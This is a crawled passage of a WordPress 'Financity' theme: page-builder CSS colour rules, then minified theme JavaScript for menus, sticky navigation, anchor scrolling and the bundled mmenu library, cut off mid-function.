.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Section - Green"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Section - Green"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button-color{ background-color: #3e4494 }.gdlr-core-page-builder-body [data-skin="Section - Green"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Section - Green"] input[type="submit"]{ background-color: #3e4494; }.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-pagination a{ background-color: #3e4494 }
.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button-color.gdlr-core-active{ background-color: #313676 }.gdlr-core-page-builder-body [data-skin="Section - Green"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Section - Green"] input[type="submit"]:hover{ background-color: #313676; }.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-pagination span{ background-color: #313676 }
.gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] h1, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] h2, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] h3, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] h4, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] h5, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] h6, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Green H2, Dark Paragraph"] .gdlr-core-skin-title a{ color: #a5bb00 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#a5bb00, #849500); background: -o-linear-gradient(#a5bb00, #849500);  background: -moz-linear-gradient(#a5bb00, #849500); background: linear-gradient(#a5bb00, #849500); } 
.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#3e4494, #313676); background: -o-linear-gradient(#3e4494, #313676);  background: -moz-linear-gradient(#3e4494, #313676); background: linear-gradient(#3e4494, #313676); } 

.financity-item-mgb, .gdlr-core-item-mgb{ margin-bottom: 40px; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.greenchoicecarpet.com/new-jersey/wp-content/themes/financity/js/script-core.js?ver=1.0.0
body_size: 11788
content:
!function(n){"use strict";var i="desktop";"function"==typeof window.matchMedia?(n(window).on("resize financity-set-display",function(){i=window.matchMedia("(max-width: 419px)").matches?"mobile-portrait":window.matchMedia("(max-width: 767px)").matches?"mobile-landscape":window.matchMedia("(max-width: 959px)").matches?"tablet":"desktop"}),n(window).trigger("financity-set-display")):(n(window).on("resize financity-set-display",function(){i=n(window).innerWidth()<=419?"mobile-portrait":n(window).innerWidth()<=767?"mobile-landscape":n(window).innerWidth()<=959?"tablet":"desktop"}),n(window).trigger("financity-set-display"));var t=function(n,i,t){var e;return function(){var s=this,a=arguments;e?clearTimeout(e):t&&n.apply(s,a),e=setTimeout(function(){t||n.apply(s,a),e=null},i)}},e=function(n,i){var t;return function(){var e=this,s=arguments;t||(t=setTimeout(function(){n.apply(e,s),t=null},i))}},s=function(n){0!=n.length&&(this.main_menu=n,this.slide_bar=this.main_menu.children(".financity-navigation-slide-bar"),this.slide_bar_val={width:0,left:0},this.slide_bar_offset=0,this.current_menu=this.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),this.init())};s.prototype={init:function(){var i=this;i.sf_menu_mod(),"function"==typeof n.fn.superfish&&(i.main_menu.superfish({delay:400,speed:"fast"}),i.sf_menu_position(),n(window).resize(t(function(){i.sf_menu_position()},300))),i.slide_bar.length>0&&i.init_slidebar()},sf_menu_mod:function(){this.main_menu.find(".sf-mega > ul").each(function(){var i=n("<div></div>"),t=n('<div class="sf-mega-section-wrap" ></div>'),e=0;n(this).children("li").each(function(){var s=parseInt(n(this).attr("data-size"));e+s<=60?e+=s:(e=s,i.append(t),t=n('<div class="sf-mega-section-wrap" ></div>')),t.append(n('<div class="sf-mega-section" ></div>').addClass("financity-column-"+s).html(n('<div class="sf-mega-section-inner" ></div>').addClass(n(this).attr("class")).attr("id",n(this).attr("id")).html(n(this).html())))}),i.append(t),n(this).replaceWith(i.html())})},sf_menu_position:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var t=n(".financity-body-wrapper"),e=this.main_menu.find(".sf-menu > li.financity-normal-menu .sub-menu");e.css({display:"block"}).removeClass("sub-menu-right"),e.each(function(){n(this).offset().left+n(this).width()>t.outerWidth()&&n(this).addClass("sub-menu-right")}),e.css({display:"none"}),this.main_menu.find(".sf-menu > li.financity-mega-menu .sf-mega").each(function(){n(this).hasClass("sf-mega-full")||(n(this).css({display:"block"}),n(this).css({right:"","margin-left":-(n(this).width()-n(this).parent().outerWidth())/2}),n(this).offset().left+n(this).width()>n(window).width()&&n(this).css({right:0,"margin-left":""}),n(this).css({display:"none"}))})}},init_slidebar:function(){var i=this;i.init_slidebar_pos(),n(window).load(function(){i.init_slidebar_pos()}),i.main_menu.children(".sf-menu").children("li").hover(function(){var t=n(this).children("a");t.length>0&&i.slide_bar.animate({width:t.outerWidth()+2*i.slide_bar_offset,left:t.position().left-i.slide_bar_offset},{queue:!1,duration:250})},function(){i.slide_bar.animate({width:i.slide_bar_val.width,left:i.slide_bar_val.left},{queue:!1,duration:250})}),n(window).on("resize",function(){i.init_slidebar_pos()}),n(window).on("financity-navigation-slider-bar-init",function(){i.current_menu=i.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),i.animate_slidebar_pos()}),n(window).on("financity-navigation-slider-bar-animate",function(){i.animate_slidebar_pos()})},init_slidebar_pos:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var n=this;n.current_menu.length>0?n.slide_bar_val={width:n.current_menu.outerWidth()+2*n.slide_bar_offset,left:n.current_menu.position().left-n.slide_bar_offset}:n.slide_bar_val={width:0,left:n.main_menu.children("ul").children("li:first-child").position().left},n.slide_bar.css({width:n.slide_bar_val.width,left:n.slide_bar_val.left,display:"block"})}},animate_slidebar_pos:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var n=this;n.current_menu.length>0?n.slide_bar_val={width:n.current_menu.outerWidth()+2*n.slide_bar_offset,left:n.current_menu.position().left-n.slide_bar_offset}:n.slide_bar_val={width:0,left:n.main_menu.children("ul").children("li:first-child").position().left},n.slide_bar.animate({width:n.slide_bar_val.width,left:n.slide_bar_val.left},{queue:!1,duration:250})}}},n.fn.financity_mobile_menu=function(i){var t=n(this).siblings(".financity-mm-menu-button"),e={navbar:{title:'<span class="mmenu-custom-close" ></span>'},extensions:["pagedim-black"]},s={offCanvas:{pageNodetype:".financity-body-outer-wrapper"}};if(n(this).find('a[href="#"]').each(function(){var i=n(this).html();n('<span class="financity-mm-menu-blank" ></span>').html(i).insertBefore(n(this)),n(this).remove()}),n(this).attr("data-slide")){var a="financity-mmenu-"+n(this).attr("data-slide");n("html").addClass(a),e.offCanvas={position:n(this).attr("data-slide")}}n(this).mmenu(e,s);var o=n(this).data("mmenu");n(this).find("a").not(".mm-next, .mm-prev").click(function(){o.close()}),n(this).find(".mmenu-custom-close").click(function(){o.close()}),n(window).resize(function(){o.close()}),o.bind("open",function(n){t.addClass("financity-active")}),o.bind("close",function(n){t.removeClass("financity-active")})};var a=function(n){this.menu=n,this.menu_button=n.children(".financity-overlay-menu-icon"),this.menu_content=n.children(".financity-overlay-menu-content"),this.menu_close=this.menu_content.children(".financity-overlay-menu-close"),this.init()};a.prototype={init:function(){var i=this,t=0;i.menu_content.appendTo("body"),i.menu_content.find("ul.menu > li").each(function(){n(this).css("transition-delay",150*t+"ms"),t++}),i.menu_button.click(function(){return n(this).addClass("financity-active"),i.menu_content.fadeIn(200,function(){n(this).addClass("financity-active")}),!1}),i.menu_close.click(function(){return i.menu_button.removeClass("financity-active"),i.menu_content.fadeOut(400,function(){n(this).removeClass("financity-active")}),i.menu_content.find(".sub-menu").slideUp(200).removeClass("financity-active"),!1}),i.menu_content.find("a").click(function(t){var e=n(this).siblings(".sub-menu");if(e.length>0){if(!e.hasClass("financity-active")){var s=e.closest("li").siblings().find(".sub-menu.financity-active");return s.length>0?(s.removeClass("financity-active").slideUp(150),e.delay(150).slideDown(400,"easeOutQuart").addClass("financity-active")):e.slideDown(400,"easeOutQuart").addClass("financity-active"),n(this).addClass("financity-no-preload"),!1}n(this).removeClass("financity-no-preload")}else i.menu_close.trigger("click")})}};var o=function(n){0!=n.length&&(this.prev_scroll=0,this.side_nav=n,this.side_nav_content=n.children(),this.init())};o.prototype={init:function(){var t=this;t.init_nav_bar_element(),n(window).resize(function(){t.init_nav_bar_element()}),n(window).scroll(function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i&&t.side_nav.hasClass("financity-allow-slide")){var e=parseInt(n("html").css("margin-top")),s=n(window).scrollTop()>t.prev_scroll;if(t.prev_scroll=n(window).scrollTop(),s)t.side_nav.hasClass("financity-fix-bottom")||(t.side_nav.hasClass("financity-fix-top")?(t.side_nav.css("top",t.side_nav.offset().top),t.side_nav.removeClass("financity-fix-top")):n(window).height()+n(window).scrollTop()>t.side_nav_content.offset().top+t.side_nav_content.outerHeight()&&(t.side_nav.hasClass("financity-fix-bottom")||(t.side_nav.addClass("financity-fix-bottom"),t.side_nav.css("top",""))));else if(!t.side_nav.hasClass("financity-fix-top"))if(t.side_nav.hasClass("financity-fix-bottom")){var a=n(window).scrollTop()+(n(window).height()-e)-t.side_nav_content.outerHeight();t.side_nav.css("top",a),t.side_nav.removeClass("financity-fix-bottom")}else n(window).scrollTop()+e<t.side_nav_content.offset().top&&(t.side_nav.hasClass("financity-fix-top")||(t.side_nav.addClass("financity-fix-top"),t.side_nav.css("top","")))}})},init_nav_bar_element:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var t=this,e=t.side_nav_content.children(".financity-pos-middle").addClass("financity-active"),s=t.side_nav_content.children(".financity-pos-bottom").addClass("financity-active");t.side_nav_content.children(".financity-pre-spaces").remove(),n(window).height()<t.side_nav_content.height()?t.side_nav.addClass("financity-allow-slide"):(t.side_nav.removeClass("financity-allow-slide financity-fix-top financity-fix-bottom").css("top",""),t.side_nav.hasClass("financity-style-middle")&&e.each(function(){var i=parseInt(n(this).css("padding-top")),e=(t.side_nav.height()-(t.side_nav_content.height()-i))/2-i;e>0&&n('<div class="financity-pre-spaces" ></div>').css("height",e).insertBefore(n(this))}),s.each(function(){var i=t.side_nav.height()-t.side_nav_content.height();i>0&&n('<div class="financity-pre-spaces" ></div>').css("height",i).insertBefore(n(this))}))}}};var r=function(){this.anchor_link=n('a[href*="#"]').not('[href="#"]').filter(function(){return!n(this).is(".financity-mm-menu-button, .mm-next, .mm-prev, .mm-title")&&(!n(this).is(".fbx-btn-transition")&&(!n(this).parent(".description_tab, .reviews_tab").length&&!n(this).closest(".woocommerce").length))}),this.anchor_link.length&&(this.menu_anchor=n("#financity-main-menu, #financity-bullet-anchor"),this.home_anchor=this.menu_anchor.find("ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .financity-bullet-anchor-link.current-menu-item"),this.init())};r.prototype={init:function(){var i=this;i.animate_anchor(),i.scroll_section(),i.menu_anchor.filter("#financity-bullet-anchor").each(function(){n(this).css("margin-top",-i.menu_anchor.height()/2).addClass("financity-init")});var t=window.location.hash;t&&setTimeout(function(){var e=i.menu_anchor.find('a[href*="'+t+'"]');e.is(".current-menu-item, .current-menu-ancestor")||(e.addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),n(window).trigger("financity-navigation-slider-bar-init")),i.scroll_to(t,!1,300)},500)},animate_anchor:function(){var i=this;i.home_anchor.click(function(){if(window.location.href==this.href)return n("html, body").animate({scrollTop:0},{duration:1500,easing:"easeOutQuart"}),!1}),i.anchor_link.click(function(){if(location.hostname==this.hostname&&location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,""))return i.scroll_to(this.hash,!0)})},scroll_to:function(i,t,e){if("#financity-top-anchor"==i)a=0;else{var s=n(i);if(s.length)var a=s.offset().top}return void 0!==a?(a-=parseInt(n("html").css("margin-top")),void 0!==window.financity_anchor_offset&&(a-=parseInt(window.financity_anchor_offset)),a<0&&(a=0),n("html, body").animate({scrollTop:a},{duration:1500,easing:"easeOutQuart",queue:!1}),!1):t?(window.location.href=financity_script_core.home_url+i,!1):void 0},scroll_section:function(){var t=this,e=this.menu_anchor.find('a[href*="#"]').not('[href="#"]');if(e.length){var s=n("#financity-page-wrapper"),a=s.find("div[id], section[id]");a.length&&(e.each(function(){0==n(this).closest(".sub-menu").length&&n(this.hash).length&&n(this).attr("data-anchor",this.hash)}),n(window).scroll(function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i)if(t.home_anchor.length&&n(window).scrollTop()<s.offset().top)t.home_anchor.each(function(){n(this).hasClass("financity-bullet-anchor-link")?(n(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),n(this).parent(".financity-bullet-anchor").attr("data-anchor-section","financity-home")):n(this).parent(".current-menu-item, .current-menu-ancestor").length||(n(this).parent().addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),n(window).trigger("financity-navigation-slider-bar-init"))});else{var o=n(window).scrollTop()+n(window).height()/2;a.each(function(){if("none"!=n(this).css("display")){var i=n(this).offset().top;if(o>i&&o<i+n(this).outerHeight()){var t=n(this).attr("id");return e.filter('[data-anchor="#'+t+'"]').each(function(){n(this).hasClass("financity-bullet-anchor-link")?(n(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),n(this).parent(".financity-bullet-anchor").attr("data-anchor-section",t)):n(this).parent("li.menu-item").length&&!n(this).parent("li.menu-item").is(".current-menu-item, .current-menu-ancestor")&&(n(this).parent("li.menu-item").addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),n(window).trigger("financity-navigation-slider-bar-init"))}),!1}}})}}))}}};var l=function(){this.sticky_nav=n(".financity-with-sticky-navigation .financity-sticky-navigation"),this.mobile_menu=n("#financity-mobile-header"),this.sticky_nav.length?this.init():(this.style_mobile_slide(),n(window).trigger("financity-set-sticky-mobile-navigation"))};l.prototype={init:function(){var i=this;i.sticky_nav.hasClass("financity-style-fixed")?i.style_fixed():i.sticky_nav.hasClass("financity-style-slide")&&i.style_slide(),i.style_mobile_slide(),i.sticky_nav.hasClass("financity-sticky-navigation-height")?(window.financity_anchor_offset=i.sticky_nav.outerHeight(),n(window).resize(function(){window.financity_anchor_offset=i.sticky_nav.outerHeight()})):i.sticky_nav.attr("data-navigation-offset")?window.financity_anchor_offset=parseInt(i.sticky_nav.attr("data-navigation-offset")):window.financity_anchor_offset=75,n(window).trigger("financity-set-sticky-navigation"),n(window).trigger("financity-set-sticky-mobile-navigation")},style_fixed:function(){var t=this,e=n('<div class="financity-sticky-menu-placeholder" ></div>');n(window).on("scroll financity-set-sticky-navigation",function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var s=parseInt(n("html").css("margin-top"));t.sticky_nav.hasClass("financity-fixed-navigation")?n(window).scrollTop()+s<=e.offset().top&&(t.sticky_nav.hasClass("financity-without-placeholder")||t.sticky_nav.height(e.height()),t.sticky_nav.insertBefore(e),t.sticky_nav.removeClass("financity-fixed-navigation"),e.remove(),setTimeout(function(){t.sticky_nav.removeClass("financity-animate-fixed-navigation")},10),setTimeout(function(){t.sticky_nav.css("height",""),n(window).trigger("financity-navigation-slider-bar-animate")},200)):n(window).scrollTop()+s>t.sticky_nav.offset().top&&(t.sticky_nav.hasClass("financity-without-placeholder")||e.height(t.sticky_nav.outerHeight()),e.insertAfter(t.sticky_nav),n("body").append(t.sticky_nav),t.sticky_nav.addClass("financity-fixed-navigation"),setTimeout(function(){t.sticky_nav.addClass("financity-animate-fixed-navigation")},10),setTimeout(function(){t.sticky_nav.css("height",""),n(window).trigger("financity-navigation-slider-bar-animate")},200))}})},style_slide:function(){var t=this,e=n('<div class="financity-sticky-menu-placeholder" ></div>');n(window).on("scroll financity-set-sticky-navigation",function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var s=parseInt(n("html").css("margin-top"));if(t.sticky_nav.hasClass("financity-fixed-navigation")){if(n(window).scrollTop()+s<=e.offset().top+e.height()+200){var a=t.sticky_nav.clone();a.insertAfter(t.sticky_nav),a.slideUp(200,function(){n(this).remove()}),t.sticky_nav.insertBefore(e),e.remove(),t.sticky_nav.removeClass("financity-fixed-navigation financity-animate-fixed-navigation"),t.sticky_nav.css("display","block"),n(window).trigger("financity-navigation-slider-bar-animate")}}else n(window).scrollTop()+s>t.sticky_nav.offset().top+t.sticky_nav.outerHeight()+200&&(t.sticky_nav.hasClass("financity-without-placeholder")||e.height(t.sticky_nav.outerHeight()),e.insertAfter(t.sticky_nav),t.sticky_nav.css("display","none"),n("body").append(t.sticky_nav),t.sticky_nav.addClass("financity-fixed-navigation financity-animate-fixed-navigation"),t.sticky_nav.slideDown(200),n(window).trigger("financity-navigation-slider-bar-animate"))}})},style_mobile_slide:function(){var t=this,e=n('<div class="financity-sticky-mobile-placeholder" ></div>');n(window).on("scroll financity-set-sticky-mobile-navigation",function(){if("mobile-landscape"==i||"mobile-portrait"==i||"tablet"==i){var s=parseInt(n("html").css("margin-top"));if(t.mobile_menu.hasClass("financity-fixed-navigation")){if(n(window).scrollTop()+s<=e.offset().top+e.height()+200){var a=t.mobile_menu.clone();a.insertAfter(t.mobile_menu),a.slideUp(200,function(){n(this).remove()}),t.mobile_menu.insertBefore(e),e.remove(),t.mobile_menu.removeClass("financity-fixed-navigation"),t.mobile_menu.css("display","block")}}else n(window).scrollTop()+s>t.mobile_menu.offset().top+t.mobile_menu.outerHeight()+200&&(e.height(t.mobile_menu.outerHeight()).insertAfter(t.mobile_menu),n("body").append(t.mobile_menu),t.mobile_menu.addClass("financity-fixed-navigation"),t.mobile_menu.css("display","none").slideDown(200))}})}};var c=function(){this.heading_font=n("h1, h2, h3, h4, h5, h6"),this.init()};c.prototype={init:function(){var i=this;i.resize(),n(window).on("resize",e(function(){i.resize()},100))},resize:function(){var t=this;"mobile-landscape"==i||"mobile-portrait"==i?t.heading_font.each(function(){parseInt(n(this).css("font-size"))>40&&(n(this).attr("data-orig-font")||n(this).attr("data-orig-font",n(this).css("font-size")),n(this).css("font-size","40px"))}):t.heading_font.filter("[data-orig-font]").each(function(){n(this).css("font-size",n(this).attr("data-orig-font"))})}},n(document).ready(function(){new c,n("#financity-main-menu, #financity-right-menu, #financity-mobile-menu").each(function(){n(this).hasClass("financity-overlay-menu")?new a(n(this)):n(this).hasClass("financity-mm-menu-wrap")?n(this).financity_mobile_menu():new s(n(this))}),n("#financity-top-search, #financity-mobile-top-search").each(function(){var i=n(this).siblings(".financity-top-search-wrap");i.appendTo("body"),n(this).click(function(){i.fadeIn(200,function(){n(this).addClass("financity-active")})}),i.find(".financity-top-search-close").click(function(){i.fadeOut(200,function(){n(this).addClass("financity-active")})}),i.find(".search-submit").click(function(){if(0==i.find(".search-field").val().length)return!1})}),n("#financity-main-menu-cart, #financity-mobile-menu-cart").each(function(){n(this).hover(function(){n(this).addClass("financity-active financity-animating")},function(){var i=n(this);i.removeClass("financity-active"),setTimeout(function(){i.removeClass("financity-animating")},400)})}),n("#financity-dropdown-wpml-flag").hover(function(){n(this).children(".financity-dropdown-wpml-list").fadeIn(200)},function(){n(this).children(".financity-dropdown-wpml-list").fadeOut(200)}),n(".financity-header-boxed-wrap, .financity-header-background-transparent").each(function(){var i=n(this),t=n(".financity-header-transparent-substitute");t.height(i.outerHeight()),n(window).on("load resize",function(){t.height(i.outerHeight())})}),n("body.error404, body.search-no-results").each(function(){var i=n(this).find("#financity-full-no-header-wrap"),t=parseInt(n(this).children(".financity-body-outer-wrapper").children(".financity-body-wrapper").css("margin-bottom")),e=(n(window).height()-i.offset().top-i.outerHeight()-t)/2;e>0&&i.css({"padding-top":e,"padding-bottom":e}),n(window).on("load resize",function(){i.css({"padding-top":0,"padding-bottom":0}),(e=(n(window).height()-i.offset().top-i.outerHeight()-t)/2)>0&&i.css({"padding-top":e,"padding-bottom":e})})});var i=n("#financity-footer-back-to-top-button");i.length&&n(window).on("scroll",function(){n(window).scrollTop()>300?i.addClass("financity-scrolled"):i.removeClass("financity-scrolled")}),n("body").children("#financity-page-preload").each(function(){var i=n(this),t=parseInt(i.attr("data-animation-time"));n("a[href]").not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip').click(function(e){1!=e.which||n(this).hasClass("financity-no-preload")||window.location.href!=this.href&&i.addClass("financity-out").fadeIn(t)}),n(window).load(function(){i.fadeOut(t)})})}),n(window).bind("pageshow",function(i){i.originalEvent.persisted&&n("body").children("#financity-page-preload").each(function(){n(this).fadeOut(400)})}),n(window).on("beforeunload",function(){n("body").children("#financity-page-preload").each(function(){n(this).fadeOut(400)})}),n(window).load(function(){n("#financity-fixed-footer").each(function(){var i=n(this),t=n('<div class="financity-fixed-footer-placeholder" ></div>');t.insertBefore(i),t.height(i.outerHeight()),n("body").css("min-height",n(window).height()-parseInt(n("html").css("margin-top"))),n(window).resize(function(){t.height(i.outerHeight()),n("body").css("min-height",n(window).height()-parseInt(n("html").css("margin-top")))})}),new o(n("#financity-header-side-nav")),new l,new r})}(jQuery),function(n){function i(){n[t].glbl||(r={$wndw:n(window),$docu:n(document),$html:n("html"),$body:n("body")},s={},a={},o={},n.each([s,a,o],function(n,i){i.add=function(n){for(var t=0,e=(n=n.split(" ")).length;e>t;t++)i[n[t]]=i.mm(n[t])}}),s.mm=function(n){return"mm-"+n},s.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),s.umm=function(n){return"mm-"==n.slice(0,3)&&(n=n.slice(3)),n},a.mm=function(n){return"mm-"+n},a.add("parent sub"),o.mm=function(n){return n+".mm"},o.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),n[t]._c=s,n[t]._d=a,n[t]._e=o,n[t].glbl=r)}var t="mmenu",e="5.6.1";if(!(n[t]&&n[t].version>e)){n[t]=function(n,i,t){this.$menu=n,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=i,this.conf=t,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var e=this.$pnls.children();return this._initAddons(),this.init(e),"function"==typeof this.___debug&&this.___debug(),this},n[t].version=e,n[t].addons={},n[t].uniqueId=0,n[t].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},n[t].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},n[t].prototype={init:function(n){n=n.not("."+s.nopanel),n=this._initPanels(n),this.trigger("init",n),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(n){this.$menu.find("."+s.listview).children().removeClass(s.selected),n.addClass(s.selected),this.trigger("setSelected",n)},openPanel:function(i){var e=i.parent(),a=this;if(e.hasClass(s.vertical)){var o=e.parents("."+s.subopened);if(o.length)return void this.openPanel(o.first());e.addClass(s.opened),this.trigger("openPanel",i),this.trigger("openingPanel",i),this.trigger("openedPanel",i)}else{if(i.hasClass(s.current))return;var r=this.$pnls.children("."+s.panel),l=r.filter("."+s.current);r.removeClass(s.highest).removeClass(s.current).not(i).not(l).not("."+s.vertical).addClass(s.hidden),n[t].support.csstransitions||l.addClass(s.hidden),i.hasClass(s.opened)?i.nextAll("."+s.opened).addClass(s.highest).removeClass(s.opened).removeClass(s.subopened):(i.addClass(s.highest),l.addClass(s.subopened)),i.removeClass(s.hidden).addClass(s.current),a.trigger("openPanel",i),setTimeout(function(){i.removeClass(s.subopened).addClass(s.opened),a.trigger("openingPanel",i),a.__transitionend(i,function(){a.trigger("openedPanel",i)},a.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(n){var i=n.parent();i.hasClass(s.vertical)&&(i.removeClass(s.opened),this.trigger("closePanel",n),this.trigger("closingPanel",n),this.trigger("closedPanel",n))},closeAllPanels:function(){this.$menu.find("."+s.listview).children().removeClass(s.selected).filter("."+s.vertical).removeClass(s.opened);var n=this.$pnls.children("."+s.panel).first();this.$pnls.children("."+s.panel).not(n).removeClass(s.subopened).removeClass(s.opened).removeClass(s.current).removeClass(s.highest).addClass(s.hidden),this.openPanel(n)},togglePanel:function(n){var i=n.parent();i.hasClass(s.vertical)&&this[i.hasClass(s.opened)?"closePanel":"openPanel"](n)},getInstance:function(){return this},bind:function(n,i){this.cbck[n]=this.cbck[n]||[],this.cbck[n].push(i)},trigger:function(){var n=this,i=Array.prototype.slice.call(arguments),t=i.shift();if(this.cbck[t])for(var e=0,s=this.cbck[t].length;s>e;e++)this.cbck[t][e].apply(n,i)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){n(this).attr("id",s.mm(n(this).attr("id")))})),this.$menu.contents().each(function(){3==n(this)[0].nodeType&&n(this).remove()}),this.$pnls=n('<div class="'+s.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(s.wrapper);var i=[s.menu];this.opts.slidingSubmenus||i.push(s.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&i.push(this.opts.extensions),this.$menu.addClass(i.join(" "))},_initPanels:function(i){var t=this,e=this.__findAddBack(i,"ul, ol");this.__refactorClass(e,this.conf.classNames.inset,"inset").addClass(s.nolistview+" "+s.nopanel),e.not("."+s.nolistview).addClass(s.listview);var o=this.__findAddBack(i,"."+s.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(i,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=n(),l=i.add(i.find("."+s.panel)).add(this.__findAddBack(i,"."+s.listview).children().children(this.conf.panelNodetype)).not("."+s.nopanel);this.__refactorClass(l,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||l.addClass(s.vertical),l.each(function(){var i=n(this),e=i;i.is("ul, ol")?(i.wrap('<div class="'+s.panel+'" />'),e=i.parent()):e.addClass(s.panel);var a=i.attr("id");i.removeAttr("id"),e.attr("id",a||t.__getUniqueId()),i.hasClass(s.vertical)&&(i.removeClass(t.conf.classNames.vertical),e.add(e.parent()).addClass(s.vertical)),r=r.add(e)});var c=n("."+s.panel,this.$menu);r.each(function(i){var e,o,r=n(this),l=r.parent(),c=l.children("a, span").first();if(l.is("."+s.panels)||(l.data(a.sub,r),r.data(a.parent,l)),l.children("."+s.next).length||l.parent().is("."+s.listview)&&(e=r.attr("id"),o=n('<a class="'+s.next+'" href="#'+e+'" data-target="#'+e+'" />').insertBefore(c),c.is("span")&&o.addClass(s.fullsubopen)),!r.children("."+s.navbar).length&&!l.hasClass(s.vertical)){l.parent().is("."+s.listview)?l=l.closest("."+s.panel):(c=l.closest("."+s.panel).find('a[href="#'+r.attr("id")+'"]').first(),l=c.closest("."+s.panel));var d=n('<div class="'+s.navbar+'" />');if(l.length){switch(e=l.attr("id"),t.opts.navbar.titleLink){case"anchor":_url=c.attr("href");break;case"panel":case"parent":_url="#"+e;break;default:_url=!1}d.append('<a class="'+s.btn+" "+s.prev+'" href="#'+e+'" data-target="#'+e+'" />').append(n('<a class="'+s.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(c.text())).prependTo(r),t.opts.navbar.add&&r.addClass(s.hasnavbar)}else t.opts.navbar.title&&(d.append('<a class="'+s.title+'">'+t.opts.navbar.title+"</a>").prependTo(r),t.opts.navbar.add&&r.addClass(s.hasnavbar))}});var d=this.__findAddBack(i,"."+s.listview).children("."+s.selected).removeClass(s.selected).last().addClass(s.selected);d.add(d.parentsUntil("."+s.menu,"li")).filter("."+s.vertical).addClass(s.opened).end().each(function(){n(this).parentsUntil("."+s.menu,"."+s.panel).not("."+s.vertical).first().addClass(s.opened).parentsUntil("."+s.menu,"."+s.panel).not("."+s.vertical).first().addClass(s.opened).addClass(s.subopened)}),d.children("."+s.panel).not("."+s.vertical).addClass(s.opened).parentsUntil("."+s.menu,"."+s.panel).not("."+s.vertical).first().addClass(s.opened).addClass(s.subopened);var h=c.filter("."+s.opened);return 